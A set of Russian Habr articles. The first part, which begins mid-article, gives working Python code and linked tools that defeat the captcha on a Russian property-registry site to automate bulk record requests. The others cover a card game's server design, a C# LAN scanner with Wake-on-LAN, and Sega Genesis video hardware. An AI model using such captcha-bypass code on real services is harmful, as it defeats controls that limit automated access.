
Цифры в капчах бывают двух размеров по высоте с разницей в 1 пиксель и трёх-четырёх начертаний по ширине. Базовая линия всех символов во всех капчах одинаковая. Всё это разнообразие, как оказалось, имеет некую общую маску, сравнение с которой однозначно идентифицирует цифру. Вырезал по нескольку (сначала – по 5, потом добавлял ещё по 1-2; с «4» провозился дольше остальных) одинаковых цифр из разных капч. В paint.net наложил их друг на друга и получил общую для всех начертаний каждой цифры маску.
Единственную проблему обнаружил позднее, уже при массовой обработке, но успешно её обошёл
**при помощи костыля**
Первоначально, распознавание шло по порядку — по исходному образу прогонялась маска «1», потом «2» и т.д. до «9». Оказалось, что в некоторых случаях, когда толстая линия шума накладывается на ножку «4», то одинаково успешно распознаются и «4», и «1». Пришлось, во-первых, изменить порядок применения масок с «123456789» на «423156789» и во-вторых, при успешном распознавании «4» заливать это место белым, чтобы гарантированно исключить «1».
Кроме этого небольшого недоразумения шум совершенно не мешает. Итогом этого этапа стал набор из 9 масок. Два вложенных цикла и вуаля! – все мои 83 капчи распознаются на ура!

Дальше встал вопрос: где взять большой набор капч для проверки. И я скачал «29 000 капч» из упомянутой статьи.
**Однако, это оказалось пустой тратой времени.**
Во-первых (точнее, во-вторых, т.к. я обнаружил уже позднее), там присутствуют идентичные файлы: один и тот же файл сохранён под разными именами: 6503 раза, 5420 раз, 760 и т.д. – т.е. всего уникальных файлов 14882, что, впрочем, тоже немало.
Во-вторых, а на самом деле – во-первых, – это не настоящие капчи. Сайт отдаёт картинку в формате PNG, а в наборе – JPG, причём крайне плохого качества, причём со сдвигом. Могу предположить, что именно такова была цель автора – статья же недаром называется «”зашумленная” капча».
Так что пришлось расчехлить гугл и самостоятельно намайнить идеальных капч: за ночь набралось 3224 файла, в том числе 49 абсолютно пустых, как выяснилось позднее. Cпасибо Ганеше за [код](https://gist.github.com/spirkaa/4c3b8ad8fd34324bd307#gistcomment-3157744).
Собственно распознавание капчи укладывается в 26 строк скучного кода на питоне. Из внешних модулей нужен только PIL. Скорость работы – примерно 1000 капч в минуту (одна тысяча капч в минуту) на стареньком Core 2 «четыре ядра четыре гига». На более приличном восьмипоточном i5 заметно быстрее, хотя дело, конечно, не в потоках. Распознавание 100% или очень к тому близко: выборочная проверка не показала ошибок.
Конечно, всё это не интересно в смысле нейронных сетей и прочих блокчейнов, но имеет совершенно определённое преимущество перед предложенным ранее вариантом: скорость и точность. Так же верно и то, что любое изменение параметров капчи – гарнитуры или размера шрифта, вид шума и т.д. – приведёт к полной неработоспособности моего решения.
[Скачать архив с капчами с Яндекс.Диска (14МБ).](https://yadi.sk/d/7Lno4LQ_-Vqytw)
**Исходный код**
```
from PIL import Image, ImageTk
def recognize(filepath):
Zlist = [] # [(x1, z1), (x2, z2), (x3, z3), etc.] - position and digit
captcha = ""
originalimage = Image.open(filepath).convert('L').point(lambda x : 255 if x > 20 else 0, mode='1').convert('1').convert('RGBA')
if originalimage.getextrema() == ((0, 0), (0, 0), (0, 0), (255, 255)):
return("empty image")
for z in [4, 2, 3, 1, 5, 6, 7, 8, 9]: # reorder to exclude false 1 on 4
mask = Image.open('mask' + str(z) + '.png').convert('RGBA')
previ = 0
for i in range(15, 120): # no digit in left part
resultimage = Image.alpha_composite(originalimage.crop((i, 0, i + 30, 0 + 50)), mask)
if resultimage.getextrema() == ((0, 0), (0, 0), (0, 0), (255, 255)):
if z == 4: # delete 4 to exclude false 1 on 4
maskx = Image.open('mask4x.png').convert('RGBA')
originalimage.paste(Image.alpha_composite(originalimage.crop((i, 0, i + 30, 0 + 50)), maskx), (i, 0))
if previ == 0 or i > previ + 15: #no digit closer then 15 px
Zlist.append((i, z))
if len(Zlist) == 5:
Zlist.sort()
for z in Zlist:
captcha = captcha + str(z[1])
return(captcha)
previ = i
i = i + 15 #skip a little
Zlist.sort()
return(str(Zlist)) #if less then 5 digits recognized
def main():
captcha = recognize(entry.path)
#----------------------------------------------#
# в архиве полный код для массовой обработки #
#----------------------------------------------#
main()
```
Дополнение от 13.02.2020.
Ради чего всё затевалось? Не ради же спортивного распознавания сохранённых картинок? Нет, всё это было исключительно в прагматических целях.
[Готовое решение для работы.](https://github.com/0-6-1-7/rosreestr) — локальный http-сервер распознавания плюс расширение для Chrome.
Пока единственное, что оно умеет (я надеюсь, что умеет) — автоматически вставлять капчу в нужное место. В планах:
— очистить интерфейс сайта, оставив необходимый минимум;
— автоматизировать обновление капчи при просмотре сведений, т.к. одна капча даёт возможность открыть всего 4 объекта.
— загружать сразу все готовые выписки, а не по одной.
Дополнение от 05.03.2020.
[Готовое решение для работы.](https://github.com/0-6-1-7/rosreestr) — локальный http-сервер распознавания плюс расширение для Chrome.
Обновил расширение для Chrome. Теперь оно умеет, помимо автоподставновки капчи,
1. при открытии страниц с информацией об объектах недвижимости разворачивать сведения о правах;
2. собирать информацию с этих страниц для последующей обработки.
Скриншот в комментарии [habr.com/post/488018/#comment\_21360646](https://habr.com/post/488018/#comment_21360646)
Дополнение от 17.04.2020.
[Бот для заказа выписок по списку](https://github.com/0-6-1-7/rosreestr/tree/master/EGRN%20bot) — в связи с ограничением на частоту заказа выписок — 1 выписка за 5 минут. Скриншот в [комментарии](https://habr.com/ru/post/488018/#comment_21510362) | https://habr.com/ru/post/488018/ | null | ru | null |
# Первое знакомство с архитектурой коллекционной карточной игры «Last Argument»
Добрый день!
Меня зовут Сергей, я независимый разработчик игр. В сентябре 2014 года я поставил перед собой цель — реализовать игру во многом схожую с Hearthstone. Я долго размышлял перед тем, как взяться за этот проект: по силам ли мне это?! В тот момент задача казалась неподъемной для одного разработчика. Из титров к оригинальной игре было очевидно, что над ней трудятся не менее десяти человек, кроме того у Blizzard, есть уже сложившееся комьюнити и достаточно денег на маркетинг. Сама игра реализована по мотивам уже существующего игрового мира, что также несколько упрощает разработку самим близардам. Ничего из вышеописанных сопутствующих условий у меня нет и потому меня до сих пор преследуют сомнения относительно ожидаемого успеха от данной инициативы. Тем не менее, я все таки взялся за этот проект — прежде всего потому, что мне нравятся коллекционный карточные игры и сама работа над подобной игрой приносит мне удовольствие. Я решил, что этот проект, так или иначе, даст мне возможность получить практический опыт в разработке подобных игр. Даже если с первой попытки мне не удастся трансформировать это в какое-то коммерчески успешное предприятие, общий совокупный опыт, полученный в ходе работы над этим проектом, даст мне возможность, в будущем, экспериментировать в этом жанре и, в конечном счете, я так или иначе все равно нащупаю ту оригинальную механику и сеттинг, которые позволят создать собственную игровую студию, специализирующуюся на разработке оригинальных коллекционных карточных игр.
В настоящий момент я работаю над игрой уже восьмой месяц и хотел бы этой публикацией начать цикл статей, который открывает некоторые нюансы того, как работают коллекционные карточные игры в принципе. Наверное, для многих опытных разработчиков эти статьи вряд ли смогут рассказать что-то принципиально новое; и все же, я надеюсь, что если вы никогда ранее не сталкивались с подобными играми — у вас проснется дополнительный интерес к ним и, возможно, вы начнете разрабатывать свою игру или, может быть, присоединитесь к данному проекту.
В своей работе я использую python 3.3, django, redis и tornado для серверной части проекта action script + robotlegs для клиентской. Я не исключаю того, что в ближайшем будущем я также начну писать клиент на С++ под Unreal Engine 4. До последнего времени я был сфокусирован на работе непосредственно над кодом, обеспечивающим игровую механику и потому на данном этапе для меня было не слишком важно, какую технологию использовать для написания клиентской части игры. Я просто выбрал то, что лучше знал.
Django используется для административной панели, которая позволяет настраивать эффекты при розыгрыше тех или иных карт, а также работает с запросами касающимися создания новых карт самих игроков и создания определенной колоды из того набора, который открыт у игрока. Сами матчи не используют базу данных — вместо этого они просто кешируют собственную модель в redis. Бой между двумя реальными игроками осуществляется через приложение tornado, использующее постоянное сокетное соединение между двумя клиентами.
Совсем коротко архитектура игры выглядит так:

У клиентов есть как сервисы для установления контакта с торнадо приложением в рамках какого-то конкретного матча, так и отдельные сервисы, касающиеся коллекции карт. Совершая те или иные ходы, один из клиентов информирует об этом сервер, на основании полученных данных сервер анализирует сделанное игроком действие и формирует игровой сценарий, который отправляет обратно обоим клиентам. Получив от сервера игровой сценарий, клиент отдает его команде, отвечающей за его проигрывание. В целом, плавное и комплексное проигрывание всех игровых событий происходит за счет двух рекурсивных функций: одна функция находится на сервере, она анализирует настройки той или иной карты, проходит по всем переменным конкретного эффекта и формирует массив игровых действий; вторая рекурсивная функция клиентская, последовательно проигрывает каждое игровое действие, обнаруженное в игровом сценарии.
Вероятно, я еще напишу отдельную статью о том, что представляют собой настройки той или иной карты. Сегодня я ограничусь лишь одним поверхностным примером, того как это может выглядеть в реальном матче: предположим, у игрока на руках есть карта с простой способностью «Провокация». Эта защитная способность вынуждает сначала атаковать существо со способностью «Провокация» и только после его смерти уже других существ и героя противника.
Изначально один из игроков оповещает сервер о том что разыграна та или иная карта. По индексу карты сервер определяет набор ее настроек и отдает настройки карты особому игровому реактору. Игровой реактор пропускает все настройки карты через свою рекурсивную функцию и возвращает уже готовый игровой сценарий. Конкретно способность «Провокация» срабатывает таким образом. Сама карта хранит описание способности в константах:
* EtitudeType (Вид способности)
* EtitudePeriod (Момент срабатывания способности)
* EtitudeLevel (Уровень влияния способности)
В нашем случае реактор будет пропускать все способности через период EtitudePeriod.SELF\_PLACED. Это значит, что он пытается найти способность, которую необходимо активировать сразу же, как только фишка оказалась на поле. Как только он обнаружит эту способность, по уровню влияния он сможет понять, к кому нужно будет применить эту способность. В данном случае по константе EtitudeLevel.SELF он поймет, что способность нужно применить к самому существу, спровоцировавшему срабатывание этой способности. На третьем этапе рекурсивная функция установит тип способности EtitudeType.Provocation, далее реактор изменит характеристики этого существа в своей модели и сформирует игровой сценарий, указав индекс существа и способность, которую необходимо применить к этому существу. Сформированный сценарий реактор вернет торнадо приложению, а тот в свою очередь отдаст его своим соединениям.
Немного кода для полноты картины:
```
# match.py
def place_unit (self, index, attachment)
unit = self.get_unit(index, attachment)
scenario = []
reactor = new Reactor(scenario)
scenario = reactor.place_unit(unit)
return scenario
```
```
# reactor.py
def place_unit (self, unit)
self.initiator = unit
self.etitudes = initiator.etitudes[:]
self.activate(EtitudePeriod.SELF_PLACED)
return self.scenario
def activate(self, period):
if len(self.etitudes):
etitude = self.etitudes[0]
del self.etitudes[0]
if period == etitude.period:
targets = self.get_targets(etitude.level)
# some other etitudes ...
if etitude.type == EtitudeType.PROVOCATION:
for target in targets:
target.provocation = True
action = {}
action['type'] = 'provocation'
action['target'] = {'index':target.index}
self.scenario.append(action)
self.activate(period)
```
На клиенте аналогичная рекурсивная функция перебирает компоненты игрового сценария, по индексу определяет, какой именно элемент (карта, существо) будет трансформирован и визуализирует тот или иной эффект в зависимости от его типа.
В общем, это все, что я хотел рассказать в своей вводной части. Благодарю за внимание! | https://habr.com/ru/post/256889/ | null | ru | null |
# Удаленное включение по Mac-адресу C# (Wake On Lan)
В этой статье я хотел бы поделиться небольшим опытом удаленного включения компьютера. Эта тема, пожалуй, многим известна, но хотелось бы еще раз уделить внимание данной технологии. Свою статью я разделю на две части:
* Сканирование локальной сети, получение IP-адреса, HostName, Mac-address;
* Создание "[magic packet](https://ru.wikipedia.org/wiki/Wake-on-LAN#Magic_packet)" и отправка.
Вот так примерно выглядит созданная программа:

Итак, приступим к выполнению первого пункта.
#### 1. Сканирование локальной сети: получение IP-адреса, HostName, Mac-address
В настоящее время существует множество программ, которые реализуют данный пункт. В этой статье я напишу пример кода, который будет выполнять поставленную задачу.
Создадим новый проект в Visual Studio WPF C#. Для начала создадим основной элемент- это ListView, где будет выводится полученная информация.
*Код XAML*
```
```
*Код C#*
```
class TableHost
{
public string ipAdress { get; set; }
public string nameComputer { get; set; }
public string MacAdress { get; set; }
}
```
Следующим действием узнаем свой IP-адрес и приступим к сканировании локальной сети. Код простой, даже для новичка он не вызовет особых трудностей.
*Код C#*
```
// Получение ip-адреса.
System.Net.IPAddress ip = System.Net.Dns.GetHostByName(host).AddressList[0];
private void button2_Click(object sender, RoutedEventArgs e)
{
int i = int.Parse(ipToString[0]);
int j = int.Parse(ipToString[1]);
{
for(int k = 0;k<6;k++)
{
for (int m = 0; m < 254; m++)
{
//Запускаем проверку в новом потоке
Thread _thread = new Thread(() => GetInform(string.Format("{0}.{1}.{2}.{3}", i.ToString(), j.ToString(), k.ToString(), m.ToString())));
_thread.Start();
}
}
}
}
private void GetInform(string textName)
{
string IP_Address = "";
string HostName = "";
string MacAddress = "";
try
{
//Проверяем существует ли IP
entry = Dns.GetHostEntry(textName);
foreach (IPAddress a in entry.AddressList)
{
IP_Address = a.ToString();
break;
}
//Получаем HostName
HostName = entry.HostName;
//Получаем Mac-address
IPAddress dst = IPAddress.Parse(textName);
byte[] macAddr = new byte[6];
uint macAddrLen = (uint)macAddr.Length;
if (SendARP(BitConverter.ToInt32(dst.GetAddressBytes(), 0), 0, macAddr, ref macAddrLen) != 0)
throw new InvalidOperationException("SendARP failed.");
string[] str = new string[(int)macAddrLen];
for (int i = 0; i < macAddrLen; i++)
str[i] = macAddr[i].ToString("x2");
MacAddress = string.Join(":", str);
//Далее, если всё успешно, добавляем все данные в список, после чего выводим всё в ListView
Dispatcher.Invoke(new Action(() =>
{
_host.Add(new TableHost() { ipAdress = IP_Address, nameComputer = HostName, MacAdress = MacAddress });
listView1.ItemsSource = null;
listView1.ItemsSource = _host;
}));
}
catch { }
}
```
Теперь мы имеем всё, что нам необходимо. Приступаем к следующему этапу.
#### 2. Создание «magic packet» и отправка
С определением вы можете ознакомится [здесь](https://ru.wikipedia.org/wiki/Wake-on-LAN#Magic_packet). Этот этап, как вы сами понимаете, будет работать только с выключенным компьютером, так что нам необходимо будет сохранить всю информацию. Полный код я напишу в конце статьи.
Код на самом деле не такой то уж и страшный, деятельность этого пункта можно разделить на два этапа: создание пакета и его отправка.
*Код C#*
```
[DllImport("iphlpapi.dll", ExactSpelling = true)]
public static extern int SendARP(int destIp, int srcIP, byte[] macAddr, ref uint physicalAddrLen);
private void WakeFunction(string MAC_ADDRESS)
{
WOLClass client = new WOLClass();
client.Connect(new IPAddress(0xffffffff), 0x2fff);
client.SetClientToBrodcastMode();
int counter = 0;
//буфер для отправки
byte[] bytes = new byte[1024];
//Первые 6 бит 0xFF
for (int y = 0; y < 6; y++)
bytes[counter++] = 0xFF;
//Повторим MAC адрес 16 раз
for (int y = 0; y < 16; y++)
{
int i = 0;
for (int z = 0; z < 6; z++)
{
bytes[counter++] = byte.Parse(MAC_ADDRESS.Substring(i, 2), NumberStyles.HexNumber);
i += 2;
}
}
//Отправляем полученный магический пакет
int reterned_value = client.Send(bytes, 1024);
}
public class WOLClass : UdpClient
{
public WOLClass()
: base()
{ }
//Установим broadcast для отправки сообщений
public void SetClientToBrodcastMode()
{
if (this.Active)
this.Client.SetSocketOption(SocketOptionLevel.Socket,SocketOptionName.Broadcast, 0);
}
}
```
Вот, наверное, и всё, я постарался пробежаться по основным моментам несложной, но очень интересной программы. Для статьи я наполнил эту программу еще некоторым функционалом, чтобы как-то разнообразить ее. Если кого то заинтересует — здесь есть, что взять для себя. Ниже представлен весь код:
**Код XAML**
```
IP-адресс/Host-имя компьютера,
например: 192.168.1.1
```
**код C#**
```
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Windows;
using System.Windows.Controls;
using System.Windows.Data;
using System.Windows.Documents;
using System.Windows.Input;
using System.Windows.Media;
using System.Windows.Media.Imaging;
using System.Windows.Navigation;
using System.Windows.Shapes;
using System.Net;
using System.Runtime.InteropServices;
using System.Threading;
using System.Net.Sockets;
using System.Globalization;
using System.IO;
namespace Network
{
///
/// Interaction logic for MainWindow.xaml
///
public partial class MainWindow : Window
{
[DllImport("iphlpapi.dll", ExactSpelling = true)]
public static extern int SendARP(int destIp, int srcIP, byte[] macAddr, ref uint physicalAddrLen);
List \_host = new List();
string hostname = "";
IPHostEntry entry ;
string[] ipToString = new string[4];
public MainWindow()
{
InitializeComponent();
//string[] first = adress.ToString().Split('.');
//string[] second = IPAddress.Parse("192.168.1.0").ToString().Split('.');
// Получение имени компьютера.
String host = System.Net.Dns.GetHostName();
// Получение ip-адреса.
System.Net.IPAddress ip = System.Net.Dns.GetHostByName(host).AddressList[0];
// Показ адреса в label'е.
label3.Content = ip.ToString();
ipToString = ip.ToString().Split('.');
ADd();
}
string[] ipadressText;
string[] hostnameText;
string[] macaddressText;
private void ADd()
{
string[] str = File.ReadAllLines("IPMAC.txt");
ipadressText = new string[str.Length];
hostnameText = new string[str.Length];
macaddressText = new string[str.Length];
for (int i = 0; i < str.Length; i++)
{
string[] s = str[i].Split('#');
ipadressText[i] = s[0];
hostnameText[i] = s[1];
macaddressText[i] = s[2];
comboBox1.Items.Add(s[1]);
}
}
private void WakeFunction(string MAC\_ADDRESS)
{
WOLClass client = new WOLClass();
client.Connect(new IPAddress(0xffffffff), 0x2fff);
client.SetClientToBrodcastMode();
int counter = 0;
//буффер для отправки
byte[] bytes = new byte[1024];
//Первые 6 бит 0xFF
for (int y = 0; y < 6; y++)
bytes[counter++] = 0xFF;
//Повторим MAC адрес 16 раз
for (int y = 0; y < 16; y++)
{
int i = 0;
for (int z = 0; z < 6; z++)
{
bytes[counter++] = byte.Parse(MAC\_ADDRESS.Substring(i, 2), NumberStyles.HexNumber);
i += 2;
}
}
//Отправляем полученый магический пакет
int reterned\_value = client.Send(bytes, 1024);
}
private void GetInform(string textName)
{
string IP\_Address = "";
string HostName = "";
string MacAddress = "";
try
{
//Проверяем существует ли IP
entry = Dns.GetHostEntry(textName);
foreach (IPAddress a in entry.AddressList)
{
IP\_Address = a.ToString();
break;
}
//Получаем HostName
HostName = entry.HostName;
//Получаем Mac-address
IPAddress dst = IPAddress.Parse(textName);
byte[] macAddr = new byte[6];
uint macAddrLen = (uint)macAddr.Length;
if (SendARP(BitConverter.ToInt32(dst.GetAddressBytes(), 0), 0, macAddr, ref macAddrLen) != 0)
throw new InvalidOperationException("SendARP failed.");
string[] str = new string[(int)macAddrLen];
for (int i = 0; i < macAddrLen; i++)
str[i] = macAddr[i].ToString("x2");
MacAddress = string.Join(":", str);
//Далее, если всё успешно, добавляем все данные в список, после чего выводим всё в ListView
Dispatcher.Invoke(new Action(() =>
{
\_host.Add(new TableHost() { ipAdress = IP\_Address, nameComputer = HostName, MacAdress = MacAddress });
listView1.ItemsSource = null;
listView1.ItemsSource = \_host;
}));
}
catch { }
}
private void button1\_Click(object sender, RoutedEventArgs e)
{
//string message = "";
//Print(GetIP(textBox1.Text), GetHostName(textBox1.Text), GetMac(message));
}
private void button2\_Click(object sender, RoutedEventArgs e)
{
int i = int.Parse(ipToString[0]);
int j = int.Parse(ipToString[1]);
{
for(int k = 0;k<6;k++)
{
for (int m = 0; m < 254; m++)
{
Thread \_thread = new Thread(() => GetInform(string.Format("{0}.{1}.{2}.{3}", i.ToString(), j.ToString(), k.ToString(), m.ToString())));
\_thread.Start();
}
}
}
}
private void PowerOn\_Click(object sender, RoutedEventArgs e)
{
try
{
WakeFunction(\_host[listView1.SelectedIndex].MacAdress.ToString().Replace(":", ""));
MessageBox.Show("Операция выполнена успешно!", "Внимание!", MessageBoxButton.OK, MessageBoxImage.Information);
}
catch { MessageBox.Show("Запрос некорретный!","Внимание!Ошибка!",MessageBoxButton.OK,MessageBoxImage.Error); }
}
private void ClearList\_Click(object sender, RoutedEventArgs e)
{
\_host.Clear();
listView1.Items.Refresh();
}
private void copyIP\_Click(object sender, RoutedEventArgs e)
{
Clipboard.SetText(\_host[listView1.SelectedIndex].ipAdress.ToString());
}
private void copyName\_Click(object sender, RoutedEventArgs e)
{
Clipboard.SetText(\_host[listView1.SelectedIndex].nameComputer.ToString());
}
private void copyMacAddress\_Click(object sender, RoutedEventArgs e)
{
Clipboard.SetText(\_host[listView1.SelectedIndex].MacAdress.ToString());
}
private void button1\_Click\_1(object sender, RoutedEventArgs e)
{
GetInform(textBox1.Text);
}
private void Window\_Closing(object sender, System.ComponentModel.CancelEventArgs e)
{
StreamWriter write = new StreamWriter(@"C:\Users\\*\*\*\IPMAC.txt", true);
for (int index = 0; index < \_host.Count; index++)
{
if (!macaddressText.Contains(\_host[index].MacAdress))
write.WriteLine(\_host[index].ipAdress + "#" + \_host[index].nameComputer + "#" + \_host[index].MacAdress);
}
write.Close();
}
void P()
{
for (double i = -192; i < 10; i += 0.004)
{
Dispatcher.Invoke(new Action(() =>
{
rectangle1.Margin = new Thickness(0, 101, i, 10);
}));
}//12,0,12,1
}
private void comboBox1\_SelectionChanged(object sender, SelectionChangedEventArgs e)
{
//ii = rectangle1.Width;
textBox2.Text = ipadressText[comboBox1.SelectedIndex];
textBox3.Text = comboBox1.SelectedItem.ToString();
textBox4.Text = macaddressText[comboBox1.SelectedIndex];
Thread thread = new Thread(P);
thread.Start();
}
private void button3\_Click(object sender, RoutedEventArgs e)
{
try
{
WakeFunction(textBox4.Text.Replace(":", ""));
MessageBox.Show("Операция выполнена успешно!", "Внимание!", MessageBoxButton.OK, MessageBoxImage.Information);
}
catch { MessageBox.Show("Запрос некорретный!", "Внимание!Ошибка!", MessageBoxButton.OK, MessageBoxImage.Error); }
}
private void button4\_Click(object sender, RoutedEventArgs e)
{
Thread thread = new Thread(CLose);
thread.Start();
}
void CLose()
{
for (double i = 9; i > -193; i -= 0.004)
{
Dispatcher.Invoke(new Action(() =>
{
rectangle1.Margin = new Thickness(0, 101, i, 10);
}));
}//12,0,12,1
}
}
class TableHost
{
public string ipAdress { get; set; }
public string nameComputer { get; set; }
public string MacAdress { get; set; }
}
public class WOLClass : UdpClient
{
public WOLClass()
: base()
{ }
//Установим broadcast для отправки сообщений
public void SetClientToBrodcastMode()
{
if (this.Active)
this.Client.SetSocketOption(SocketOptionLevel.Socket,SocketOptionName.Broadcast, 0);
}
}
}
``` | https://habr.com/ru/post/262699/ | null | ru | null |
# Полигоны Another World: Sega Genesis
Перевод [пятой статьи из серии от Fabien Sanglard](https://fabiensanglard.net/another_world_polygons_Genesis/index.html), в этот раз про [порт Another World на Sega Genesis](https://suvitruf.ru/2020/05/16/7860/another_world_polygons_genesis/).
Разработка MegaDrive/Genesis началась сразу после того, как Sega выпустила свою Master System в 1987 году. В то время целью Sega было создание чего-то, что превосходит PC Engine от NEC и Famicom от Nintendo.

Серия статей
------------
1. [Полигоны Another World](https://habr.com/ru/post/482872/).
2. [Полигоны Another World: Amiga 500](https://habr.com/ru/post/483140/).
3. [Полигоны Another World: Atari ST](https://habr.com/ru/post/484656/).
4. [Полигоны Another World: IBM PC](https://habr.com/ru/post/492298/).
5. Полигоны Another World: Sega Genesis.
История
-------
Под руководством Масами Исикавы команде потребовался всего год на создание 16-битной системы. Консоль, запущенная 29 октября 1988 года в Японии, не очень хорошо себя зарекомендовала, за первый год было продано 400 000 устройств. Несмотря на выпуск многочисленных периферийных устройств и опережние NES на целое поколение, MegaDrive не нашёл своей аудитории.

Выпуск в США (январь 1989 г.) и Европе (сентябрь 1990 г.) был не самым удачным[[1]](#Sega_Mega_Drive_launch). Спасение пришло в середине 1990 года, когда Том Калинске стал генеральным директором Sega America. Снижение цен, самоотверженная команда разработчиков из США, агрессивная рекламная кампания на телевидении («Genesis does what Nintendon't») и замена входящей в комплект игры Altered Beast на Sonic the Hedgehog вывели Genesis на вершину хит-парадов.
В сочетании с поздним Nintendo SNES и проблемной NEC TurboGrafx-16, Sega в январе 1992 года контролировала 65% рынка 16-битных консолей и по продажам превосходила Nintendo четыре рождественских сезона подряд с 1990 по 1994 год. Продано было 39,7 миллиона единиц по всему миру[[2]](#mega_drive_sales_figures_update).

Архитектура

-----------
Если рассматривать с технической стороны, то Genesis имеет впечатляющую Motorola 68000 (7,61 МГц), до 8 МБ ПЗУ, 64 КБ ОЗУ, 64 КБ видеопамяти, видео процессор ASIC (13 МГц) и Z-80 (3,58 МГц) с 8 КБ для аудио управления TI 76489 и YM 2612.
Видео система

-------------

Компонент, отвечающий за генерацию видеосигнала, называется VDP (Video Display Processor). Он управляет VRAM и CRAM, где хранятся палитры.
Обратите внимание, что процессор 68000 не может адресовать VRAM, он может «общаться» только с VDP через регистры, замапленные в RAM. Передача данных обычно осуществляется с помощью DMA видео процессора, который имеет доступ к RAM и VRAM. VDP также имеет регистры для разрешения VRAM операций чтения/записи, но они довольно медленные.
> 68000 останавливается во время DMA передачи, но Z-80 может продолжать работать до тех пор, пока нет необходимости в доступе к ОЗУ.
>
>
>
> DMA довольно быстр во время BLANK и работает в два раза быстрее, чем цикл 68000. Это так же быстро, как 68000 во время активного сканирования.
>
>
>
> **— Genesis Developer Manual**
Цветовая система похожа на Atari ST с 3 битами на канал, в сумме 9 бит на цвет.
| | |
| --- | --- |
| | |
Видео процессор (VDP)
---------------------
VDP является графическим ядром ASIC системы. Он основан на спрайтовом движке, что означает отсутствие кадрового буфера. Он работает с четырьмя слоями[[3]](#Genesis_Software_Manual), называемыми Scroll B, Scroll A, Windows и Sprites.

Scroll A и Scroll B являются скролфилдами. Они могут быть больше экрана и перемещаться независимо друг от друга, чтобы создать эффект параллакса. Scroll A также может быть использована в качестве «Window», которое нельзя прокручивать и поэтому хорошо подходит для отображения HUD элементов.
Все элементы слоёв используют 4-битные индексы в палитре своих слоёв (следовательно, всего четыре палитры). Индекс палитры 0 всегда считается прозрачным во всех четырех палитрах. Это даёт 15 цветов на слой[[4]](#HBLANK_comment). Все палитры хранятся в 128 байтах, называемых CRAM.
Когда VDP генерирует строки развёртки для телевизора, для каждого пикселя система приоритета сообщает, в каком порядке следует выбирать слои. Нет поддержки смешивания (прозрачности) между слоями, но прозрачность может быть достигнута (используя индекс 0). Если упростить, удобной аналогией для понимания приоритета будет Z-компонента со Scroll B, находящимся сзади, и Sprite, находящимся впереди. Пока VDP попадает в прозрачные пиксели, он продолжает переходить на следующий уровень.
Слои
----
Скроллфилды состоят из ячеек размером 8x8. Слой ячейки состоит из 32 байтов, представленных в виде 8 линий полубайтов.
`Ячейка VRAM (64 полубайт):
==========================
WORD | WORD | WORD | WORD |
-----------------------------------------------------
BYTE | BYTE | BYTE | BYTE | BYTE | BYTE | BYTE | BYTE
-----------------------------------------------------
0 0 F F F F 0 0 0 F 0 0 0 0 F 0
F 0 F 0 F 0 0 F F 0 F 0 F 0 0 F
F 0 0 0 0 F 0 F F 0 F F F 0 0 F
0 F 0 0 0 0 F 0 0 0 F F F F 0 0
Экран (8 строк по 8 пикселей):
=============================
0 0 F F F F 0 0
0 F 0 0 0 0 F 0
F 0 F 0 F 0 0 F
F 0 F 0 F 0 0 F
